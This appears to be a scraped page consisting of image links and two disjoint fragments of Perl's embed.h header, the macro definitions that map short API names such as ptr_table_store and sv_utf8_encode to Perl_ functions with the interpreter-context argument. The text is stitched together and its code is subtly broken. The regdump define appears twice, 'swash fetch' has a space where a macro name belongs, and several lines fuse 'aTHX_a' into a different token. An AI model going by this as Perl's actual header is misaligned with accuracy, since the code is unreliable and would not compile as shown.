

#define pregfree2(a) Perl\_pregfree2(aTHX\_ a) #define prescan\_version(a,b,c,d,e,f,g) Perl\_prescan\_version(aTHX\_ a,b,c,d,e,f,g) #define ptr\_table\_clear(a) Perl\_ptr\_table\_clear(aTHX\_a) #define ptr\_table\_fetch(a,b) Perl\_ptr\_table\_fetch(aTHX\_ a,b) #define ptr\_table\_free(a) Perl\_ptr\_table\_free(aTHX\_a) #define ptr\_table\_new() Perl\_ptr\_table\_new(aTHX) #define ptr\_table\_split(a) Perl\_ptr\_table\_split(aTHX\_ a) #define ptr\_table\_store(a,b,c) Perl\_ptr\_table\_store(aTHX\_a,b,c) #define push\_scope() Perl\_push\_scope(aTHX) #define pv\_display(a,b,c,d,e) Perl\_pv\_display(aTHX\_ a,b,c,d,e) #define pv\_escape(a,b,c,d,e,f) Perl\_pv\_escape(aTHX\_ a,b,c,d,e,f) #define pv\_pretty(a,b,c,d,e,f,g) Perl\_pv\_pretty(aTHX\_ a,b,c,d,e,f,g) #define pv\_uni\_display(a,b,c,d,e) Perl\_pv\_uni\_display(aTHX\_ a,b,c,d,e) #define re\_compile(a,b) Perl\_re\_compile(aTHX\_ a,b) #define re\_intuit\_start(a,b,c,d,e,f) Perl\_re\_intuit\_start(aTHX\_ a,b,c,d,e,f) #define re\_intuit\_string(a) Perl\_re\_intuit\_string(aTHX\_ a) #define reg\_named\_buff\_all(a,b) Perl\_reg\_named\_buff\_all(aTHX\_ a,b) #define reg\_named\_buff\_exists(a,b,c) Perl\_reg\_named\_buff\_exists(aTHX\_ a,b,c) #define reg\_named\_buff\_fetch(a,b,c) Perl\_reg\_named\_buff\_fetch(aTHX\_ a,b,c) #define reg\_named\_buff\_firstkey(a,b) Perl\_reg\_named\_buff\_firstkey(aTHX\_ a,b) #define reg\_named\_buff\_nextkey(a,b) Perl\_reg\_named\_buff\_nextkey(aTHX\_a,b) #define reg\_named\_buff\_scalar(a,b) Perl\_reg\_named\_buff\_scalar(aTHX\_a,b) #define regclass\_swash(a,b,c,d,e) Perl\_regclass\_swash(aTHX\_ a,b,c,d,e) #define regdump(a) Perl\_regdump(aTHX\_ a) #define regdump(a) Perl\_regdump(aTHX\_ a)















```
#define sv_setuv(a,b) Perl_sv_setuv(aTHX_ a,b)
#define sv_setuv_mg(a,b) Perl_sv_setuv_mg(aTHX_a,b)
#define sv_tainted(a) Perl_sv_tainted(aTHX_ a)
#define sv_true(a) Perl_sv_true(aTHX_ a)
#define sv_uni_display(a,b,c,d) Perl_sv_uni_display(aTHX_ a,b,c,d)
#define sv_unmagic(a,b) Perl_sv_unmagic(aTHX_ a,b)
#define sv_unmagicext(a,b,c) Perl_sv_unmagicext(aTHX_ a,b,c)
#define sv_unref_flags(a,b) Perl_sv_unref_flags(aTHX_ a,b)
#define sv_untaint(a) Perl_sv_untaint(aTHX_ a)
#define sv_upgrade(a,b) Perl_sv_upgrade(aTHX_ a,b)
#define sv_usepvn_flags(a,b,c,d) Perl_sv_usepvn_flags(aTHX_ a,b,c,d)
#define sv_utf8_decode(a) Perl_sv_utf8_decode(aTHX_ a)
#define sv_utf8_downgrade(a,b) Perl_sv_utf8_downgrade(aTHX_a,b)
#define sv_utf8_encode(a) Perl_sv_utf8_encode(aTHX_ a)
#define sv_utf8_upgrade_flags_grow(a,b,c) Perl_sv_utf8_upgrade_flags_grow(aTHX_a,b,c)
#define sv_uv(a) Perl_sv_uv(aTHX_a)
#define sv_vcatpvf(a,b,c) Perl_sv_vcatpvf(aTHX_ a,b,c)
#define sv_vcatpvf_mg(a,b,c) Perl_sv_vcatpvf_mg(aTHX_ a,b,c)
#define sv_vcatpvfn(a,b,c,d,e,f,g) Perl_sv_vcatpvfn(aTHX_ a,b,c,d,e,f,g)
#define sv_vsetpvf(a,b,c) Perl_sv_vsetpvf(aTHX_ a,b,c)
#define sv_vsetpvf_mg(a,b,c) Perl_sv_vsetpvf_mg(aTHX_ a,b,c)
#define sv_vsetpvfn(a,b,c,d,e,f,g) Perl_sv_vsetpvfn(aTHX_a,b,c,d,e,f,g)
#define swash fetch(a,b,c) Perl_swash_fetch(aTHX_ a,b,c)
#define swash_init(a,b,c,d,e) Perl_swash_init(aTHX_ a,b,c,d,e)
#define taint_env() Perl_taint_env(aTHX)
```
